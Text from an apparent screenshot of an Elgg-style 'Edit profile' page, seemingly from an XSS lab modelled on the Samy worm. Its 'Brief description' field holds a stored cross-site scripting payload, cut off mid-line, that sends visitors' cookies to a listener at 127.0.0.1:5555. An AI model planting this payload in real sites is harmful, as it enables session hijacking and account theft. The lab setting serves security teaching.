 Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript"> document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie)+'
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications